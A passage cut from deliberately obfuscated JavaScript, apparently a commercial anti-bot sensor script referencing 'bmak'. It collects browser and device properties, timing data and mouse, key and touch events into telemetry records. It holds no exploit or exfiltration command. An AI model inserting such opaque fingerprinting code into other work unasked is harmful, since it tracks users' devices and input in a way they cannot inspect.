CX()[cR(N9)],Gs('',[][[]]))?CX()[cR(sX)].call(null,lYC,TE,Wr,cK):CX()[cR(ME)](MV,E5(JB),E5(QV),d9)](BsC),FX.pop(),TGC;}if(gh(mVC,j6()[nn(Hx)].apply(null,[bU,ngC,zJ,P9]))||new (LZ[fY()[Ig(vH)].call(null,k6,PB,df)])(gh(typeof Zh()[U7(KO)],Gs([],[][[]]))?Zh()[U7(Ds)].apply(null,[tn,EgC]):Zh()[U7(jz)].apply(null,[DX,fX]))[gh(typeof qZ()[qE(sh)],'undefined')?qZ()[qE(JB)](s6,JB,NXC):qZ()[qE(GX)](ME,tb,HU)](mVC)){var w2C;return FX.pop(),w2C=m7C(AD,[BsC,ZsC]),w2C;}FX.pop();};var xRC=function(){var REC;FX.push(Pb);var bZC;var nGC;var VYC;var VEC;var RVC;var r5C;var qEC;var wgC;var nVC;var fRC;return fRC=LhC()[qZ()[qE(Zx)](FLC,Wr,fV)](function EXC(VfC){FX.push(w6);while(JB)switch(VfC[CX()[cR(sh)](ON,rT,pJ,TK)]=VfC[Zh()[U7(nb)](RDC,jr)]){case QV:VEC=function DXC(jfC,XhC){FX.push(Kp);var rZC=[Rd()[Lz(ME)].apply(null,[vp,kAC,fX,YR]),qZ()[qE(Uf)](sh,YV,BVC),Rd()[Lz(q4)](qVC,vV,E5(E5({})),E5(JB)),mw()[B9(Hx)](lx,G3,Wg,pb),Gd(typeof Zh()[U7(Wg)],Gs('',[][[]]))?Zh()[U7(x7)].apply(null,[W1,Ds]):Zh()[U7(Ds)].apply(null,[MPC,ZO]),Gd(typeof qZ()[qE(UX)],'undefined')?qZ()[qE(wr)].call(null,Gx,I5,bO):qZ()[qE(JB)].call(null,KK,c5,pwC),nM()[W3(qs)](Wg,l3,SR,KU),Gd(typeof j6()[nn(d9)],'undefined')?j6()[nn(PB)](VY,Nb,Cp,d9):j6()[nn(sX)](IYC,wr,MJ,SwC),gh(typeof Zh()[U7(Mh)],'undefined')?Zh()[U7(Ds)](KO,V5C):Zh()[U7(q4)].apply(null,[Ck,cT]),Rd()[Lz(k6)].call(null,xhC,LB,E5(E5([])),lw),CX()[cR(rT)](NsC,UX,YR,tb)];var wVC=[Zh()[U7(k6)].apply(null,[fk,c5]),qZ()[qE(Ux)].call(null,kAC,E5(JB),IXC),fY()[Ig(An)](wk,vV,FsC),gh(typeof Es()[nh(YV)],Gs([],[][[]]))?Es()[nh(c5)](DM,fq,xBC,PX,pJ,YR):Es()[nh(Pk)](D4,wO,YV,qx,fg,Uf)];var IsC={};var rzC=Pk;if(Gd(typeof XhC[fY()[Ig(l9)](E5({}),Ds,H6)],Rd()[Lz(P9)](W4,lB,bH,E5(E5({}))))){IsC[cX()[Z2(Kp)](fO,q4,WB,nB,Fw,TE)]=XhC[fY()[Ig(l9)].call(null,lw,Ds,H6)];}if(jfC[Gd(typeof fY()[Ig(pJ)],Gs('',[][[]]))?fY()[Ig(l9)].call(null,YR,Ds,H6):fY()[Ig(Pk)](qs,sLC,sVC)]){IsC[Fg()[x9(GX)].apply(null,[PB,Ap,tE,RzC])]=jfC[fY()[Ig(l9)](MJ,Ds,H6)];}if(gh(jfC[CX()[cR(l9)](SYC,R7,An,RO)],MN[fY()[Ig(R7)].apply(null,[P9,Wg,gx])]())){for(var fEC in rZC){IsC[CX()[cR(GX)](l4,pJ,E5(JB),lB)[Gd(typeof CX()[cR(qs)],Gs([],[][[]]))?CX()[cR(Rs)](zB,E5(E5([])),fX,bp):CX()[cR(sX)].call(null,Hx,Wr,TK,CCC)](rzC)]=VYC(jfC[Fg()[x9(gx)](B2,Gx,E5(JB),f1)][rZC[fEC]]);rzC+=JB;if(gh(XhC[CX()[cR(l9)](SYC,PB,Wr,RO)],wR[d9])){IsC[CX()[cR(GX)](l4,E5(E5({})),Hx,lB)[CX()[cR(Rs)].apply(null,[zB,N9,ME,bp])](rzC)]=VYC(XhC[Fg()[x9(gx)](lw,Gx,sh,f1)][rZC[fEC]]);}rzC+=JB;}rzC=vH;var BwC=jfC[Fg()[x9(gx)].apply(null,[vV,Gx,KO,f1])][mw()[B9(Rs)](Mp,jJ,d9,GX)];var bRC=XhC[Fg()[x9(gx)](Bv,Gx,E5(JB),f1)][mw()[B9(Rs)](Ap,jJ,d9,GX)];for(var YBC in REC){if(BwC){IsC[CX()[cR(GX)](l4,lB,Fw,lB)[CX()[cR(Rs)](zB,I9,Pk,bp)](rzC)]=VYC(BwC[REC[YBC]]);}rzC+=JB;if(gh(XhC[CX()[cR(l9)](SYC,E5(E5(QV)),sX,RO)],wR[d9])&&bRC){IsC[CX()[cR(GX)].call(null,l4,vV,AQ,lB)[CX()[cR(Rs)].apply(null,[zB,Uf,GX,bp])](rzC)]=VYC(bRC[REC[YBC]]);}rzC+=JB;}rzC=Zk;for(var BBC in wVC){IsC[CX()[cR(GX)].apply(null,[l4,Hx,nB,lB])[CX()[cR(Rs)](zB,Z6,E5(JB),bp)](rzC)]=VYC(jfC[Gd(typeof Fg()[x9(l9)],Gs('',[][[]]))?Fg()[x9(gx)].call(null,lB,Gx,nb,f1):Fg()[x9(sB)](PX,pv,O2,jEC)][CX()[cR(gx)](HJ,tk,E5(E5(JB)),nb)][wVC[BBC]]);rzC+=JB;if(gh(XhC[CX()[cR(l9)](SYC,nB,YR,RO)],QV)){IsC[CX()[cR(GX)](l4,LB,GX,lB)[CX()[cR(Rs)].call(null,zB,TV,B7,bp)](rzC)]=VYC(XhC[Fg()[x9(gx)].apply(null,[E5(E5(QV)),Gx,MJ,f1])][CX()[cR(gx)].call(null,HJ,QV,E5(E5(QV)),nb)][wVC[BBC]]);}rzC+=wR[JB];}}if(jfC[Fg()[x9(gx)](cT,Gx,B2,f1)]&&jfC[Fg()[x9(gx)](KE,Gx,TV,f1)][Zh()[U7(tb)](dn,qx)]){IsC[fY()[Ig(qx)].call(null,TK,TK,bhC)]=jfC[Fg()[x9(gx)](Cp,Gx,kR,f1)][Zh()[U7(tb)](dn,qx)];}if(XhC[Fg()[x9(gx)](Rs,Gx,E5(JB),f1)]&&XhC[Gd(typeof Fg()[x9(tE)],Gs('',[][[]]))?Fg()[x9(gx)](E5([]),Gx,bp,f1):Fg()[x9(sB)].call(null,l9,XJ,WX,jn)][Zh()[U7(tb)].call(null,dn,qx)]){IsC[Gd(typeof CX()[cR(Bv)],Gs([],[][[]]))?CX()[cR(zJ)](t4,E5({}),c5,UB):CX()[cR(sX)].call(null,KGC,Ws,E5(JB),bQ)]=XhC[Fg()[x9(gx)](mp,Gx,N9,f1)][Zh()[U7(tb)].call(null,dn,qx)];}var YzC;return YzC=Gf(BS,[CX()[cR(l9)].call(null,SYC,Uf,B2,RO),jfC[CX()[cR(l9)].call(null,SYC,An,fX,RO)]||XhC[Gd(typeof CX()[cR(B7)],Gs('',[][[]]))?CX()[cR(l9)](SYC,gx,E5(JB),RO):CX()[cR(sX)](O6,k6,E5(E5({})),gVC)],Fg()[x9(gx)].apply(null,[vH,Gx,Wr,f1]),IsC]),FX.pop(),YzC;};VYC=function(JwC){return m7C.apply(this,[dW,arguments]);};nGC=function IzC(s9C,vsC){var PgC;FX.push(sq);return PgC=new (LZ[qZ()[qE(lx)].call(null,fO,Wg,cVC)])(function(WfC){FX.push(sX);try{var n2C=FX.length;var HYC=E5({});var ssC=wR[d9];var Z2C;var GgC=s9C?s9C[Gd(typeof Fg()[x9(jz)],'undefined')?Fg()[x9(zJ)](E5({}),CCC,rT,Bw):Fg()[x9(sB)].apply(null,[tT,jXC,Ws,hhC])]:LZ[gh(typeof Fg()[x9(pb)],Gs([],[][[]]))?Fg()[x9(sB)](B2,v9C,l3,U5C):Fg()[x9(zJ)].apply(null,[E5(E5(QV)),CCC,I9,Bw])];if(E5(GgC)||Gd(GgC[gh(typeof CX()[cR(UX)],Gs('',[][[]]))?CX()[cR(sX)].call(null,qK,Cp,UX,dSC):CX()[cR(UX)](Bg,sX,E5(E5(QV)),c5)][gh(typeof fY()[Ig(c5)],'undefined')?fY()[Ig(Pk)](LB,PK,Z8C):fY()[Ig(Wg)](lB,sn,pPC)][Zh()[U7(Z9)].apply(null,[p1,Qs])],Fg()[x9(zJ)].call(null,bU,CCC,Gz,Bw))){var kGC;return kGC=WfC(Gf(BS,[CX()[cR(l9)](CT,Zk,nB,RO),HBC,Fg()[x9(gx)](bH,Gx,gx,X8C),{},fY()[Ig(l9)](E5(QV),Ds,mg),fr(JB)])),FX.pop(),kGC;}var CzC=wSC();if(gh(vsC,qZ()[qE(tNC)](GX,l9,JzC))){Z2C=new GgC(LZ[Fg()[x9(Zn)](Bv,tE,kR,gB)][Rd()[Lz(tb)].apply(null,[D4,zcC,bU,Xw])](new (LZ[Gd(typeof Rd()[Lz(wb)],'undefined')?Rd()[Lz(bU)].apply(null,[dRC,tT,E5(E5([])),E5(E5(JB))]):Rd()[Lz(d9)].call(null,xK,J2,E5(E5({})),B7)])([Fg()[x9(PX)].call(null,Wg,R7,qs,Wr)],Gf(BS,[Gd(typeof CX()[cR(fg)],'undefined')?CX()[cR(bp)](AEC,E5(E5(JB)),TK,Zr):CX()[cR(sX)].apply(null,[tI,E5(E5(JB)),Fw,J4]),Rd()[Lz(hO)].apply(null,[mv,qDC,UX,E5({})])]))));}else{Z2C=new GgC(vsC);}Z2C[j6()[nn(Pk)].call(null,xO,Ov,Rs,Fw)][qZ()[qE(zcC)](Uk,Z9,Iv)]();ssC=qM(wSC(),CzC);Z2C[j6()[nn(Pk)](xO,Ov,pb,Fw)][Rd()[Lz(kR)].call(null,xk,FLC,E5(E5({})),E5(E5(JB)))]=function(DBC){FX.push(VgC);Z2C[j6()[nn(Pk)](xO,gcC,WX,Fw)][Gd(typeof Rd()[Lz(tk)],Gs('',[][[]]))?Rd()[Lz(lB)](sK,tQ,nb,Zx):Rd()[Lz(d9)].call(null,rAC,ttC,wb,E5(E5(QV)))]();WfC(Gf(BS,[CX()[cR(l9)](WsC,bp,E5(JB),RO),QV,Fg()[x9(gx)].apply(null,[E5([]),Gx,E5(E5(QV)),UfC]),DBC[Fg()[x9(gx)](Bv,Gx,TV,UfC)],fY()[Ig(l9)].call(null,MJ,Ds,m0C),ssC]));FX.pop();};LZ[Gd(typeof fY()[Ig(fg)],'undefined')?fY()[Ig(x7)](QV,bp,kcC):fY()[Ig(Pk)](sB,Uf,I5)](function(){var J2C;FX.push(hK);return J2C=WfC(Gf(BS,[CX()[cR(l9)](EGC,E5(JB),PX,RO),JU,Fg()[x9(gx)](E5(E5({})),Gx,pJ,pfC),{},fY()[Ig(l9)](k6,Ds,TSC),ssC])),FX.pop(),J2C;},wR[TR]);}catch(MhC){FX.splice(qM(n2C,JB),Infinity,sX);var UhC;return UhC=WfC(Gf(BS,[CX()[cR(l9)].apply(null,[CT,mp,E5(E5([])),RO]),Tr,Fg()[x9(gx)].apply(null,[WX,Gx,GX,X8C]),Gf(BS,[Zh()[U7(tb)].apply(null,[sq,qx]),ZmC(nt,[MhC&&MhC[Fg()[x9(fX)](E5(E5(QV)),bH,mp,UBC)]?MhC[Fg()[x9(fX)](Z9,bH,lx,UBC)]:LZ[Rd()[Lz(UX)](PJ,If,I5,E5({}))](MhC)])]),fY()[Ig(l9)].apply(null,[Bv,Ds,mg]),fr(JB)])),FX.pop(),UhC;}FX.pop();}),FX.pop(),PgC;};bZC=function HzC(){var bEC;var A7C;var PXC;var HVC;var OgC;var zEC;var OsC;var V0C;FX.push(XQ);var UVC;var nYC;var dXC;var V2C;var t5C;var j5C;var s5C;var d5C;var FEC;var Z5C;var x9C;var EYC;var kXC;var c2C;return c2C=LhC()[qZ()[qE(Zx)](FLC,E5(QV),Jf)](function UwC(E0C){FX.push(tv);while(JB)switch(E0C[CX()[cR(sh)](N2C,An,PB,TK)]=E0C[Zh()[U7(nb)](GT,jr)]){case QV:A7C=function(){return m7C.apply(this,[tP,arguments]);};bEC=function(){return m7C.apply(this,[hm,arguments]);};E0C[gh(typeof CX()[cR(wb)],Gs('',[][[]]))?CX()[cR(sX)](zGC,Wr,E5(JB),PGC):CX()[cR(sh)].call(null,N2C,I9,fg,TK)]=Wg;PXC=LZ[Rd()[Lz(GX)](As,B2,tT,pJ)][qZ()[qE(V4)](Qs,TR,sE)]();E0C[Zh()[U7(nb)](GT,jr)]=sX;{var YRC;return YRC=LhC()[Rp()[Qk(UX)].apply(null,[YR,nO,E5(E5(JB)),sB,qq])](LZ[qZ()[qE(lx)](fO,E5(E5({})),FYC)][Es()[nh(Kp)](jz,qq,d9,E5([]),Uf,k6)]([CI(REC),bEC()])),FX.pop(),YRC;}case wR[tr]:HVC=E0C[j6()[nn(d9)](f6,qd,rT,Fw)];OgC=tzC(HVC,Wg);zEC=OgC[QV];OsC=OgC[wR[JB]];V0C=A7C();UVC=LZ[Rd()[Lz(sx)].apply(null,[v7,P9,fg,B2])][Gd(typeof Es()[nh(Ds)],'undefined')?Es()[nh(tT)].apply(null,[dEC,nd,WX,N9,E5(E5(QV)),tb]):Es()[nh(c5)](Tb,XtC,LgC,E5([]),bp,Qs)]()[Rd()[Lz(vV)](nZ,x7,Ap,bp)]()[Fg()[x9(An)].apply(null,[O2,bU,O2,xT])];nYC=new (LZ[Zh()[U7(l3)](f1,Y1)])()[Zh()[U7(lw)](Bs,A6)]();dXC=LZ[j6()[nn(VY)](hv,fT,lw,P9)],V2C=dXC[gh(typeof qZ()[qE(Ux)],'undefined')?qZ()[qE(JB)](gRC,QV,sNC):qZ()[qE(Uf)](sh,jz,Sf)],t5C=dXC[nM()[W3(Z9)].call(null,YV,KU,m9C,gB)],j5C=dXC[Zh()[U7(YR)].apply(null,[Zp,lx])],s5C=dXC[Gd(typeof Fg()[x9(TE)],'undefined')?Fg()[x9(qx)](LB,AQ,cT,Dp):Fg()[x9(sB)].apply(null,[WX,sNC,An,D3])],d5C=dXC[gh(typeof CX()[cR(tE)],Gs([],[][[]]))?CX()[cR(sX)].call(null,b6,LB,Mp,Xr):CX()[cR(PX)](KWC,RO,Ds,Z9)],FEC=dXC[Rp()[Qk(cT)].call(null,I5,pJ,AQ,UX,F6)],Z5C=dXC[Rd()[Lz(Uf)](Pq,lw,Mh,YR)],x9C=dXC[gh(typeof nM()[W3(UX)],'undefined')?nM()[W3(Xw)](kK,LgC,sRC,tT):nM()[W3(PB)].call(null,Ds,tNC,qq,PX)];EYC=LZ[Rd()[Lz(GX)].call(null,As,B2,wb,sB)][gh(typeof qZ()[qE(RO)],Gs('',[][[]]))?qZ()[qE(JB)](WU,lw,sNC):qZ()[qE(V4)](Qs,gB,sE)]();kXC=LZ[CX()[cR(c5)](xn,TK,E5({}),f6)][qZ()[qE(ZJ)].apply(null,[qv,Kp,sRC])](qM(EYC,PXC));{var LYC;return LYC=E0C[fY()[Ig(lx)](YV,TE,KGC)](Gd(typeof Rd()[Lz(fO)],Gs('',[][[]]))?Rd()[Lz(O2)](YgC,Gz,R7,YV):Rd()[Lz(d9)](EFC,h9C,Bv,E5(E5(QV))),Gf(BS,[CX()[cR(l9)](h9C,Hx,lx,RO),QV,Fg()[x9(gx)](I5,Gx,YV,S2C),Gf(BS,[Rd()[Lz(ME)](xn,kAC,zJ,KO),nYC,qZ()[qE(Uf)](sh,mp,Sf),V2C?V2C:null,Rd()[Lz(q4)](GhC,vV,d9,TE),UVC,mw()[B9(Hx)].call(null,fg,V9C,Wg,pb),s5C,Zh()[U7(x7)].apply(null,[vr,Ds]),d5C,qZ()[qE(wr)](Gx,E5(E5(QV)),GRC),t5C?t5C:null,nM()[W3(qs)](Wg,l3,QU,Rs),j5C,j6()[nn(PB)](VY,fT,An,d9),V0C,Zh()[U7(q4)].apply(null,[mg,cT]),Z5C,Rd()[Lz(k6)](XJ,LB,wb,Pk),x9C,CX()[cR(rT)].apply(null,[mv,KO,q4,tb]),FEC,mw()[B9(Rs)].call(null,Kp,kcC,d9,GX),zEC,CX()[cR(gx)].call(null,Cn,tb,Zx,nb),OsC]),fY()[Ig(l9)](Hx,Ds,z6),kXC])),FX.pop(),LYC;}case wR[sn]:E0C[CX()[cR(sh)].apply(null,[N2C,sX,qx,TK])]=Qs;E0C[fY()[Ig(PX)](Kp,TV,xE)]=E0C[qZ()[qE(Mp)].apply(null,[Fw,Bv,ncC])](Wg);{var J5C;return J5C=E0C[fY()[Ig(lx)].apply(null,[E5([]),TE,KGC])](Rd()[Lz(O2)].call(null,YgC,Gz,E5(E5([])),AQ),Gf(BS,[CX()[cR(l9)].call(null,h9C,E5(E5(JB)),tr,RO),AjC,Fg()[x9(gx)](kR,Gx,E5(E5([])),S2C),Gf(BS,[Zh()[U7(tb)].apply(null,[d1,qx]),ZmC(nt,[E0C[fY()[Ig(PX)](E5(E5(QV)),TV,xE)]&&E0C[gh(typeof fY()[Ig(I9)],'undefined')?fY()[Ig(Pk)].call(null,Pk,vBC,qx):fY()[Ig(PX)](wk,TV,xE)][Fg()[x9(fX)](pb,bH,gB,Fp)]?E0C[gh(typeof fY()[Ig(c5)],Gs('',[][[]]))?fY()[Ig(Pk)].apply(null,[O2,BYC,mcC]):fY()[Ig(PX)].call(null,vH,TV,xE)][Fg()[x9(fX)](zJ,bH,tT,Fp)]:LZ[Rd()[Lz(UX)](OVC,If,Bv,sh)](E0C[fY()[Ig(PX)](k6,TV,xE)])])])])),FX.pop(),J5C;}case MN[Rp()[Qk(O2)](nB,fU,TE,Fw,ClC)]():case Rd()[Lz(tr)](pPC,AQ,Hx,Gz):{var YsC;return YsC=E0C[Es()[nh(Ds)](j1,qd,Fw,tr,f6,O2)](),FX.pop(),YsC;}}FX.pop();},null,null,[[Wg,Qs]],LZ[qZ()[qE(lx)].call(null,fO,E5(E5({})),jl)]),FX.pop(),c2C;};REC=[Rp()[Qk(KO)].apply(null,[bp,Mp,tb,sX,LY]),qZ()[qE(cT)].apply(null,[Bv,YV,Kt]),Rp()[Qk(N9)](Fw,KE,Bv,YV,NNC),Rd()[Lz(wr)](M5,qs,gB,Bv),Fg()[x9(x7)](E5([]),On,cT,ttC),gh(typeof Rp()[Qk(QV)],Gs([],[][[]]))?Rp()[Qk(R7)].call(null,vV,hU,Z9,GLC,bv):Rp()[Qk(cT)](kR,pJ,P9,UX,jGC),CX()[cR(An)](x2,JB,qx,Zk),fY()[Ig(q4)].call(null,KO,GX,dU),CX()[cR(qx)].apply(null,[hz,tr,TK,fO]),Fg()[x9(q4)].call(null,Zk,fg,E5(E5(QV)),W7C)];VfC[CX()[cR(sh)].apply(null,[ON,E5(JB),nB,TK])]=wR[O2];if(E5(YcC(E5(E5({}))))){VfC[Zh()[U7(nb)].apply(null,[RDC,jr])]=UX;break;}{var g9C;return g9C=VfC[fY()[Ig(lx)].apply(null,[tk,TE,gK])](Rd()[Lz(O2)](rcC,Gz,RO,tb),Gf(BS,[CX()[cR(l9)](fR,AQ,E5([]),RO),wR[lw],Fg()[x9(gx)](E5([]),Gx,E5({}),GRC),{}])),FX.pop(),g9C;}case UX:VfC[Zh()[U7(nb)](RDC,jr)]=Ds;{var HXC;return HXC=LhC()[Rp()[Qk(UX)](Xw,nO,Z6,sB,NNC)](LZ[qZ()[qE(lx)].apply(null,[fO,nb,Wx])][Gd(typeof Es()[nh(c5)],Gs([],[][[]]))?Es()[nh(Kp)].apply(null,[jz,NNC,d9,gB,gB,Uf]):Es()[nh(c5)].call(null,sb,DT,ZAC,hO,l3,YR)]([bZC(),nGC(LZ[Zh()[U7(VY)].apply(null,[Q2,ME])],qZ()[qE(tNC)](GX,Uf,c2))])),FX.pop(),HXC;}case Ds:RVC=VfC[j6()[nn(d9)].call(null,f6,Hv,x7,Fw)];r5C=tzC(RVC,wR[Wg]);qEC=r5C[QV];wgC=r5C[JB];nVC=VEC(qEC,wgC);{var dYC;return dYC=VfC[fY()[Ig(lx)].apply(null,[Wg,TE,gK])](Rd()[Lz(O2)](rcC,Gz,E5(E5(JB)),bH),nVC),FX.pop(),dYC;}case Rs:VfC[CX()[cR(sh)](ON,hO,GX,TK)]=Rs;VfC[Gd(typeof fY()[Ig(jz)],Gs([],[][[]]))?fY()[Ig(PX)].apply(null,[TK,TV,Yz]):fY()[Ig(Pk)](fX,LO,vJ)]=VfC[qZ()[qE(Mp)].call(null,Fw,E5([]),rp)](sB);{var SRC;return SRC=VfC[fY()[Ig(lx)].apply(null,[VY,TE,gK])](Rd()[Lz(O2)].call(null,rcC,Gz,Zn,wk),Gf(BS,[CX()[cR(l9)](fR,lB,pb,RO),Tr,gh(typeof Fg()[x9(tT)],'undefined')?Fg()[x9(sB)](Wg,QV,ME,xBC):Fg()[x9(gx)](q4,Gx,KO,GRC),Gf(BS,[Zh()[U7(tb)](RXC,qx),ZmC(nt,[VfC[fY()[Ig(PX)](E5(QV),TV,Yz)]&&VfC[fY()[Ig(PX)].apply(null,[TK,TV,Yz])][Fg()[x9(fX)].apply(null,[E5(JB),bH,AQ,SYC])]?VfC[fY()[Ig(PX)](E5(QV),TV,Yz)][Fg()[x9(fX)](sh,bH,E5(QV),SYC)]:LZ[Rd()[Lz(UX)](AM,If,MJ,LB)](VfC[fY()[Ig(PX)].apply(null,[Cp,TV,Yz])])])])])),FX.pop(),SRC;}case LB:case Rd()[Lz(tr)].call(null,P2,AQ,E5(E5(QV)),Gz):{var RfC;return RfC=VfC[Es()[nh(Ds)](j1,Hv,Fw,Bv,YV,sh)](),FX.pop(),RfC;}}FX.pop();},null,null,[[sB,Rs]],LZ[qZ()[qE(lx)].call(null,fO,RO,SX)]),FX.pop(),fRC;};var MsC=function(){FX.push(RJ);if(YXC){FX.pop();return;}YXC=function(F0C){return m7C.apply(this,[lC,arguments]);};LZ[gh(typeof fY()[Ig(Qs)],Gs([],[][[]]))?fY()[Ig(Pk)].call(null,E5([]),V9C,k1):fY()[Ig(Fw)].call(null,Xw,wO,Ek)][Zh()[U7(RO)](fd,zcC)](CX()[cR(Cp)].call(null,xB,E5({}),jz,KU),YXC);FX.pop();};var VZC=function(){FX.push(VzC);if(YXC){LZ[fY()[Ig(Fw)](sx,wO,MEC)][cX()[Z2(tT)].call(null,E5([]),JB,PhC,vb,Qs,TE)](CX()[cR(Cp)](sRC,E5([]),E5(E5({})),KU),YXC);YXC=null;}FX.pop();};var SfC=function(YEC,CEC){return m7C(WS,[YEC])||m7C(E,[YEC,CEC])||KfC(YEC,CEC)||m7C(vN,[]);};var KfC=function(ChC,n5C){FX.push(Rx);if(E5(ChC)){FX.pop();return;}if(gh(typeof ChC,fY()[Ig(Xw)](q4,rT,rAC))){var QYC;return FX.pop(),QYC=m7C(lF,[ChC,n5C]),QYC;}var pYC=LZ[Zh()[U7(c5)](x5,PB)][CX()[cR(UX)].call(null,LmC,AQ,R7,c5)][Zh()[U7(lw)].apply(null,[ZH,A6])].call(ChC)[Fg()[x9(nb)](JB,N9,I9,qO)](UX,fr(JB));if(gh(pYC,Zh()[U7(c5)](x5,PB))&&ChC[fY()[Ig(Wg)](YR,sn,Gw)])pYC=ChC[fY()[Ig(Wg)](sh,sn,Gw)][Zh()[U7(Z9)](E3,Qs)];if(gh(pYC,qZ()[qE(PX)](mp,TE,rAC))||gh(pYC,Gd(typeof Fg()[x9(qK)],Gs([],[][[]]))?Fg()[x9(Zk)].call(null,E5(E5({})),Uk,Zx,DGC):Fg()[x9(sB)](nB,IYC,jz,Yb))){var k9C;return k9C=LZ[fY()[Ig(UX)](fO,fO,B9C)][CX()[cR(ME)].apply(null,[P5C,sx,q4,d9])](ChC),FX.pop(),k9C;}if(gh(pYC,j6()[nn(Hx)](bU,dSC,Rs,P9))||new (LZ[fY()[Ig(vH)].call(null,E5(E5({})),PB,BJ)])(Zh()[U7(jz)](AjC,fX))[qZ()[qE(GX)](ME,q4,Sp)](pYC)){var C5C;return FX.pop(),C5C=m7C(lF,[ChC,n5C]),C5C;}FX.pop();};var ggC=function(KVC,j2C){FX.push(n9C);var bYC=JCC(KVC,j2C,FXC,WEC,LZ[Zh()[U7(VY)].call(null,q9,ME)].bmak[Es()[nh(N9)].apply(null,[PBC,Xk,VY,gB,Ap,mp])]);if(bYC&&E5(bYC[Zh()[U7(Wr)](ZY,tk)])){FXC=bYC[Rd()[Lz(Zk)].call(null,Yr,tNC,E5([]),ME)];WEC=bYC[j6()[nn(P9)](qs,Wv,AQ,WX)];UGC+=bYC[Rd()[Lz(ME)].call(null,Qb,kAC,I5,E5(E5([])))];if(UXC&&gh(j2C,Wg)&&s2(fsC,JB)){sgC=sB;RYC(E5({}));fsC++;}}FX.pop();};var ThC=function(psC,gfC){FX.push(jZC);var ABC=plC(psC,gfC,LZ[Zh()[U7(VY)](qH,ME)].bmak[Es()[nh(N9)](PBC,A9C,VY,Bv,E5([]),B2)]);if(ABC){UGC+=ABC[gh(typeof Rd()[Lz(l9)],Gs('',[][[]]))?Rd()[Lz(d9)](r2C,PZC,fg,PB):Rd()[Lz(ME)](mf,kAC,KO,TK)];if(UXC&&ABC[Zh()[U7(I9)].apply(null,[kE,qs])]){sgC=wR[LB];RYC(E5(TC),ABC[Zh()[U7(I9)](kE,qs)]);}else if(UXC&&gh(gfC,d9)){sgC=JB;MRC=E5(zt);RYC(E5({}));}if(UXC&&E5(MRC)&&gh(ABC[Fg()[x9(pJ)](sX,Zk,I5,s7)],LB)){sgC=c5;RYC(E5(TC));}}FX.pop();};var WZC=function(IRC,jsC){FX.push(x6);var DzC=cWC(IRC,jsC,LZ[Zh()[U7(VY)](Hf,ME)].bmak[Es()[nh(N9)](PBC,xE,VY,tT,d9,hO)]);if(DzC){UGC+=DzC[Rd()[Lz(ME)].call(null,YX,kAC,GX,R7)];if(UXC&&DzC[Zh()[U7(I9)](Tw,qs)]){sgC=Fw;RYC(E5({}),DzC[Zh()[U7(I9)].apply(null,[Tw,qs])]);}}FX.pop();};var A0C=function(sZC){FX.push(s6);var XYC=NBC(sZC,LZ[Zh()[U7(VY)](Pz,ME)].bmak[Es()[nh(N9)](PBC,Wh,VY,RO,bH,UX)]);if(XYC){UGC+=XYC[gh(typeof Rd()[Lz(tT)],Gs('',[][[]]))?Rd()[Lz(d9)](mNC,FwC,E5([]),Uf):Rd()[Lz(ME)](wH,kAC,x7,Qs)];if(UXC&&XYC[Zh()[U7(I9)].call(null,kf,qs)]){sgC=Fw;RYC(E5(E5(zt)),XYC[Zh()[U7(I9)](kf,qs)]);}}FX.pop();};var fhC=function(bGC,H5C){FX.push(QVC);var G9C=jLC(bGC,H5C,LZ[gh(typeof Zh()[U7(ME)],'undefined')?Zh()[U7(Ds)](NQ,An):Zh()[U7(VY)].call(null,Y2,ME)].bmak[gh(typeof Es()[nh(R7)],Gs([],[][[]]))?Es()[nh(c5)](wXC,qBC,tM,Xw,Gz,fO):Es()[nh(N9)].call(null,PBC,Yr,VY,k6,E5(E5(QV)),x7)]);if(G9C){UGC+=G9C[Rd()[Lz(ME)](c3,kAC,tr,Xw)];if(UXC&&G9C[Zh()[U7(I9)](H7,qs)]){sgC=Fw;RYC(E5(TC),G9C[Zh()[U7(I9)](H7,qs)]);}else if(UXC&&gh(H5C,JB)&&(gh(G9C[Gd(typeof cX()[Z2(sh)],'undefined')?cX()[Z2(sn)](q4,Wr,Yr,tk,Wg,zJ):cX()[Z2(JB)](TE,sX,qq,OJ,Wb,sh)],Xw)||gh(G9C[cX()[Z2(sn)](WX,Pk,Yr,tk,Wg,E5(E5(JB)))],MN[nM()[W3(d9)].apply(null,[d9,Bg,T0C,fX])]()))){sgC=d9;RYC(E5([]));}}FX.pop();};var CVC=function(jVC,LBC){FX.push(FFC);var OEC=XAC(jVC,LBC,LZ[Zh()[U7(VY)].apply(null,[pw,ME])].bmak[Es()[nh(N9)].apply(null,[PBC,l2C,VY,E5(E5({})),P9,pb])]);if(OEC){UGC+=OEC[Rd()[Lz(ME)](UY,kAC,E5([]),E5(QV))];if(UXC&&gh(LBC,MN[gh(typeof Es()[nh(WX)],Gs([],[][[]]))?Es()[nh(c5)].apply(null,[Mk,pK,SSC,E5(E5(JB)),E5(QV),B2]):Es()[nh(YV)](djC,PZC,d9,fX,Ds,Qs)]())&&OEC[CX()[cR(pJ)](tK,Qs,JB,wr)]){sgC=Wg;RYC(E5(TC));}}FX.pop();};var tEC=function(zzC){var ZhC=d9C[zzC];if(Gd(T9C,ZhC)){if(gh(ZhC,hYC)){cwC();}else if(gh(ZhC,tZC)){IZC();}T9C=ZhC;}};var C9C=function(tsC){FX.push(kn);tEC(tsC);try{var KwC=FX.length;var mgC=E5([]);var qfC=UXC?wR[N9]:wR[tT];if(s2(C2C,qfC)){var zVC=qM(wSC(),LZ[Zh()[U7(VY)].apply(null,[AX,ME])].bmak[Es()[nh(N9)](PBC,vp,VY,tk,E5(QV),bp)]);var CXC=Rd()[Lz(VY)](gb,I9,E5(QV),Qs)[CX()[cR(Rs)](hGC,l9,B7,bp)](tsC,gh(typeof fY()[Ig(vV)],Gs('',[][[]]))?fY()[Ig(Pk)](KE,gZC,LB):fY()[Ig(TK)](wb,lx,k1))[CX()[cR(Rs)].call(null,hGC,f6,KE,bp)](zVC,Es()[nh(Fw)](E4,wp,JB,B2,E5(E5(JB)),sB));ksC=Gs(ksC,CXC);}C2C++;}catch(G5C){FX.splice(qM(KwC,JB),Infinity,kn);}FX.pop();};var IZC=function(){FX.push(xVC);if(M2C){var 